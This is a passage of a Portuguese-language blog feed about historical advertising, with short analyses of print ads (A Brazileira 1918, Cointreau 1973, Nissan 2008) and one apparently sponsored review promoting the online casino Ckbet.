target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 